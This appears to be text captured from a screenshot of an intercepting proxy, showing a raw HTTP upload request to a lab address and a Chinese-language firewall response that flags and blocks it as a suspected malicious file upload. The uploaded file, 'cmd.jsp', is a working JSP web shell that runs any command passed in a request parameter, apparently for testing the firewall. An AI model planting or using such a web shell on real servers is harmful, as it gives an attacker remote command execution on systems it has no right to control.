 Send Cancel < > Target: http://10.10.99.2:8000
Request
Pretty Raw \n Actions
1 POST /FileUpload/upload.do HTTP/1.1
2 Host: 10.10.99.2:8000
3 Content-Length: 793
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.99.2:8000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydZnupAYBvdyBZ7VA
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.99.2:8000/FileUpload/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=dcY5UGyeSkQIrKwrIViuAgdgnSRZ7XIf0ORRn6tn
14 Connection: close
15
16 ------WebKitFormBoundarydZnupAYBvdyBZ7VA
17 Content-Disposition: form-data; name="username"
18
19 admin
20 ------WebKitFormBoundarydZnupAYBvdyBZ7VA
21 Content-Disposition: form-data; name="file"; filename="cmd.jsp"
22 Content-Type: application/octet-stream
23
24 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
25 <%@ page import="java.io.InputStream" %>
26 <pre>
27 <%
28 Process process =
Runtime.getRuntime().exec(request.getParameter("cmd"));
29 InputStream in = process.getInputStream();
30 int a = 0;
31 byte[] b = new byte[1024];
32
33 while ((a = in.read(b)) != -1) {
34 out.println(new String(b, 0, a));
35 }
36
37 in.close();
38 %>
39 </pre>
40 ------WebKitFormBoundarydZnupAYBvdyBZ7VA
41 Content-Disposition: form-data; name="submit"
42
43 Submit
44 ------WebKitFormBoundarydZnupAYBvdyBZ7VA--
45
Response
Pretty Raw Render \n Actions
LingXe
疑似[恶意文件上传]攻击!
您的请求可能包含了恶意攻击! 如果您对检测有疑问请与管理员联系!